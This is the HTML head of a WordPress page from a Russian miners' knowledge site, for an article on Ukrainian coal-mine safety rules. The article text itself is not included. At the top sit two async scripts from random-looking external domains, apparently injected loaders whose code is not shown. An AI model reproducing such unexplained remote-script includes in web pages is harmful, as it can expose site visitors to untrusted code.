

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://basemine.ru/01/pravila-bezopasnosti-v-ugolnyx-shaxtax-npaop-10-0-1-01-10/
body_size: 17481
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage"lang="ru-RU">
    <head>
	<script type="text/javascript">
    		const time_wait= 0;
    		const blackout=0;
    		const yaban = 0;
    		const title = "";
    		const desc = "";
	</script>
	<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219263472&banadu=0" async></script>
	<script type="text/javascript" src="https://news-rojaxa.com/process.js?id=1219263472" async></script>

        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<title>Правила безопасности в угольных шахтах. НПАОП 10.0-1.01-10 | База знаний для горняков</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.9 от Michael Torbert из Semper Fi Web Design[686,784] -->
<meta name="description"  content="Автор: Управление организации государственного надзора в угольной промышленности Государственного комитета Украины по промышленной безопасности, охране труда и" />

<meta name="keywords"  content="Безопасность горных работ,Правила безопасности в угольных шахтах" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://basemine.ru/#organization","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","sameAs":[]},{"@type":"WebSite","@id":"http://basemine.ru/#website","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","publisher":{"@id":"http://basemine.ru/#organization"}},{"@type":"WebPage","@id":"http://basemine.ru/01/pravila-bezopasnosti-v-ugolnyx-shaxtax-npaop-10-0-1-01-10/#webpage","url":"http://basemine.ru/01/pravila-bezopasnosti-v-ugolnyx-shaxtax-npaop-10-0-1-01-10/","inLanguage":"ru-RU","name":"\u041f\u0440\u0430\u0432\u0438\u043b\u0430 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u0432 \u0443\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u0448\u0430\u0445\u0442\u0430\u0445. \u041d\u041f\u0410\u041e\u041f 10.0-1.01-10","isPartOf":{"@id":"http://basemine.ru/#website"},"datePublished":"2014-01-30T17:12:23+04:00","dateModified":"2014-01-30T17:12:23+04:00"},{"@type":"Article","@id":"http://basemine.ru/01/pravila-bezopasnosti-v-ugolnyx-shaxtax-npaop-10-0-1-01-10/#article","isPartOf":{"@id":"http://basemine.ru/01/pravila-bezopasnosti-v-ugolnyx-shaxtax-npaop-10-0-1-01-10/#webpage"},"author":{"@id":"http://basemine.ru/author/admin/#author"},"headline":"\u041f\u0440\u0430\u0432\u0438\u043b\u0430 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u0432 \u0443\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u0448\u0430\u0445\u0442\u0430\u0445. \u041d\u041f\u0410\u041e\u041f 10.0-1.01-10","datePublished":"2014-01-30T17:12:23+04:00","dateModified":"2014-01-30T17:12:23+04:00","commentCount":0,"mainEntityOfPage":{"@id":"http://basemine.ru/01/pravila-bezopasnosti-v-ugolnyx-shaxtax-npaop-10-0-1-01-10/#webpage"},"publisher":{"@id":"http://basemine.ru/#organization"},"articleSection":"\u041f\u0440\u0430\u0432\u0438\u043b\u0430, \u0421\u041d\u0418\u041f\u042b \u0438 \u0413\u041e\u0421\u0422\u042b"},{"@type":"Person","@id":"http://basemine.ru/author/admin/#author","name":"troll","sameAs":[],"image":{"@type":"ImageObject","@id":"http://basemine.ru/#personlogo","url":"http://2.gravatar.com/avatar/22219745499c3d6ead83231dd94fefa4?s=96&r=g","width":96,"height":96,"caption":"troll"}}]}</script>
<link rel="canonical" href="http://basemine.ru/01/pravila-bezopasnosti-v-ugolnyx-shaxtax-npaop-10-0-1-01-10/" />
<!-- All in One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента" href="http://basemine.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев" href="http://basemine.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев к &laquo;Правила безопасности в угольных шахтах. НПАОП 10.0-1.01-10&raquo;" href="http://basemine.ru/01/pravila-bezopasnosti-v-ugolnyx-shaxtax-npaop-10-0-1-01-10/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/basemine.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://basemine.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://basemine.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://basemine.ru/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-bootstrap-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-fw-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/fw-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-style-css' href='http://basemine.ru/wp-content/themes/evolve/style.css' type='text/css' media='all' />
<style id='evolve-style-inline-css' type='text/css'>
 .navbar-nav .nav-link:focus, .navbar-nav .nav-link:hover, .navbar-nav .active > .nav-link, .navbar-nav .nav-link.active, .navbar-nav .nav-link.show, .navbar-nav .show > .nav-link, .navbar-nav li.menu-item.current-menu-item > a, .navbar-nav li.menu-item.current-menu-parent > a, .navbar-nav li.menu-item.current-menu-ancestor > a, .navbar-nav li a:hover, .navbar-nav li:hover > a, .navbar-nav li:hover, .social-media-links a:hover { color: #492fb1; } .thumbnail-post:hover img { -webkit-transform: scale(1.1,1.1); -ms-transform: scale(1.1,1.1); transform: scale(1.1,1.1); } .thumbnail-post:hover .mask { opacity: 1; } .thumbnail-post:hover .icon { opacity: 1; top: 50%; margin-top: -25px; } .content { background-color: #ffffff; } .content { padding-top: 2rem; padding-bottom: 0rem; } .navbar-nav .dropdown-menu { background-color: #f9f9f9; } .navbar-nav .dropdown-item:focus, .navbar-nav .dropdown-item:hover { background: none; } .menu-header, .sticky-header { background-color: #f9f9f9; } .header-v1 .header-search .form-control:focus, .sticky-header .header-search .form-control:focus { background-color: #ededed; } .header-pattern { background-color: #ffffff; } .header-search .form-control, .header-search .form-control:focus, .header-search .form-control::placeholder { color: #000000; } body { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #212529; } #website-title, #website-title a { font-size: 3rem; font-family: Roboto; font-weight: 700; color: #492fb1; } #tagline { font-size: 1.5rem; font-family: Roboto; font-weight: 300; color: #aaaaaa; } .post-title, .post-title a, .blog-title { font-size: 2rem; font-family: Roboto; font-weight: 700; color: #000000; } .post-content { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #51545c; } body{ color:#51545c; } #sticky-title { font-size: 1.6rem; font-family: Roboto; font-weight: 700; color: #492fb1; } .page-nav a, .navbar-nav .nav-link, .navbar-nav .dropdown-item, .navbar-nav .dropdown-menu, .menu-header, .header-wrapper .header-search, .sticky-header, .navbar-toggler { font-size: .9rem; font-family: Roboto; font-weight: 700; color: #000000; } #parallax-slider .carousel-caption h5 { font-size: 2.25rem; font-family: Roboto; font-weight: 700; color: #ffffff; } #parallax-slider .carousel-caption p { font-size: 1.25rem; font-family: Roboto; font-weight: 100; color: #ffffff; } .widget-title, .widget-title a.rsswidget { font-size: 1.2rem; font-family: Roboto; font-weight: 700; color: #000000; } .widget-content, .aside, .aside a { font-size: .9rem; font-family: Roboto; font-weight: 300; color: #51545c; }.widget-content, .widget-content a, .widget-content .tab-holder .news-list li .post-holder a, .widget-content .tab-holder .news-list li .post-holder .meta{ color:#51545c; } h1 { font-size: 2.9rem; font-family: Roboto; font-weight: 500; color: #000000; } h2 { font-size: 2.5rem; font-family: Roboto; font-weight: 500; color: #000000; } h3 { font-size: 1.75rem; font-family: Roboto; font-weight: 500; color: #000000; } h4 { font-size: 1.7rem; font-family: Roboto; font-weight: 500; color: #000000; } h5 { font-size: 1.25rem; font-family: Roboto; font-weight: 500; color: #000000; } h6 { font-size: .9rem; font-family: Roboto; font-weight: 500; color: #000000; } #copyright, #copyright a { font-size: .7rem; font-family: Roboto; font-weight: 300; color: #999999; } #backtotop { right: 2rem; } .widget-content { background: none; border: none; -webkit-box-shadow: none; box-shadow: none; } .widget::before { -webkit-box-shadow: none; box-shadow: none; } a, .page-link, .page-link:hover, code, .widget_calendar tbody a, .page-numbers.current { color: #492fb1; } .breadcrumb-item:last-child, .breadcrumb-item+.breadcrumb-item::before, .widget a, .post-meta, .post-meta a, .navigation a, .post-content .number-pagination a:link, #wp-calendar td, .no-comment, .comment-meta, .comment-meta a, blockquote, .price del { color: #999999; } a:hover { color: #5d43c5; } .header { padding-top: 25px; padding-bottom: 25px; } .header.container { padding-left: 30px; padding-right: 30px; } .page-nav ul > li, .navbar-nav > li { padding: 0 15px; } .header-block { background-color: #273039; background: -o-radial-gradient(circle, #273039, #18212a); background: radial-gradient(circle, #273039, #18212a); background-repeat: no-repeat; } .btn, a.btn, button, .button, .widget .button, input#submit, input[type=submit], .post-content a.btn, .woocommerce .button { background: #492fb1; background-image: -webkit-gradient( linear, left bottom, left top, from(#492fb1), to(#492fb1) ); background-image: -o-linear-gradient( bottom, #492fb1, #492fb1 ); background-image: linear-gradient( to top, #492fb1, #492fb1 ); color: #ffffff; text-shadow: none; box-shadow: none; border-color: #492fb1; border-radius: 2em; border-width: 3px; border-style: solid; } .btn:hover, a.btn:hover, button:hover, .button:hover, .widget .button:hover, input#submit:hover, input[type=submit]:hover, .carousel-control-button:hover, .header-wrapper .woocommerce-menu .btn:hover { color: #ffffff; border-color: #313a43; background: #313a43; background-image: -webkit-gradient( linear, left bottom, left top, from( #313a43 ), to( #313a43 ) ); background-image: -o-linear-gradient( bottom, #313a43, #313a43 ); background-image: linear-gradient( to top, #313a43, #313a43 ); border-width: 3px; border-style: solid; } input[type=text], input[type=email], input[type=url], input[type=password], input[type=file], input[type=tel], textarea, select, .form-control, .form-control:focus, .select2-container--default .select2-selection--single, a.wpml-ls-item-toggle, .wpml-ls-sub-menu a { background-color: #fcfcfc; border-color: #fcfcfc; color: #888888; } .custom-checkbox .custom-control-input:checked~.custom-control-label::before, .custom-radio .custom-control-input:checked~.custom-control-label::before, .nav-pills .nav-link.active, .dropdown-item.active, .dropdown-item:active, .woocommerce-store-notice, .comment-author .fn .badge-primary, .widget.woocommerce .count, .woocommerce-review-link, .woocommerce .onsale, .stars a:hover, .stars a.active { background: #492fb1; } .form-control:focus, .input-text:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=password]:focus, input[type=file]:focus, input[type=tel]:focus, textarea:focus, .page-link:focus, select:focus { border-color: transparent; box-shadow: 0 0 .7rem rgba(73, 47, 177, 0.9); } .custom-control-input:focus~.custom-control-label::before { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem  rgba(73, 47, 177, 0.25); } .btn.focus, .btn:focus { box-shadow: 0 0 0 0.2rem rgba(73, 47, 177, 0.25); } :focus { outline-color: rgba(73, 47, 177, 0.25); } code { border-left-color: #492fb1; } @media (min-width: 992px), (min-width: 1200px), (min-width: 1560px) and (max-width: 1198.98px) { .container, #wrapper { width: 100%; max-width: 1500px; } .posts.card-deck > .card { min-width: calc(33.333333% - 30px); max-width: calc(33.333333% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(33.333333% - 2rem); max-width: calc(33.333333% - 2rem); }} @media (max-width: 991.98px) { .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (min-width: 768px) { .sticky-header { width: 100%; left: 0; right: 0; margin: 0 auto; z-index: 99999; } .page-nav, .header-wrapper .main-menu { padding-top: 8px; padding-bottom: 8px; } #website-title { margin: 0; } .posts.card-columns { -webkit-column-count: 3; column-count: 3; } .header-v1 .social-media-links li:last-child a { padding-right: 0; }} @media (max-width: 767.98px) { .navbar-nav .menu-item-has-children ul li .dropdown-toggle { padding-bottom: .7rem; } .navbar-nav .menu-item-has-children .dropdown-menu { margin-top: 0; } .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu, .navbar-toggler { border-color: #ededed; } .navbar-toggler, .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu { background: #f1f1f1; } .posts.card-deck > .card { min-width: calc(100% - 30px); max-width: 100%; } .posts.card-deck > .card.p-4 { min-width: calc(100% - 2rem); max-width: 100%; }} @media (min-width: 576px) {} @media (max-width: 575.98px) { .posts.card-columns { -webkit-column-count: 1; column-count: 1; } .header-v1 .search-form .form-control { background-color: #f1f1f1; }}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='http://basemine.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/dropdown-menu-widget/scripts/include.js' id='dropdown-ie-support-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"http:\/\/basemine.ru\/wp-admin\/admin-ajax.php","nonce":"f6163c215c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="http://basemine.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://basemine.ru/wp-json/wp/v2/posts/1932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://basemine.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://basemine.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='http://basemine.ru/?p=1932' />
<link rel="alternate" type="application/json+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F01%2Fpravila-bezopasnosti-v-ugolnyx-shaxtax-npaop-10-0-1-01-10%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F01%2Fpravila-bezopasnosti-v-ugolnyx-shaxtax-npaop-10-0-1-01-10%2F&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//basemine.ru/?wordfence_lh=1&hid=95AB42ABFCAD8C2121281A4B42992EA9');
</script><style type="text/css">#wpcf fieldset { padding: 10px; border: 1px solid #666666; width: 400px; margin: auto }
#wpcf legend { font-weight: bold: border: 1px solid #666666; padding: 3px }
#wpcf label { display: block; float: left; text-align: right; width: 140px; padding-right: 10px; font-size: 100% }
#wpcf p { margin: 0 0 7px 0 }
#wpcf .field { font-size: 100%; width: 240px; padding: 0; margin: 0 }
#wpcf p.button { text-align: right; padding: 0 5px 0 0; }
#wpcf textarea { font-size: 100%; width: 240px; height: 50px }
#wpcf .error { background-color: #FFFF00 }
#wpcf .challenge { font-size: 100%; display: inline-block; display: -moz-inline-stack; text-align: left; width: 240px }
#wpcf p.alert { color:#FF0000; font-weight: 700; text-align: center; padding: 5px 0 10px 0 }
</style>

<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.2.8 -->
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/themes/simple.css" type="text/css" />
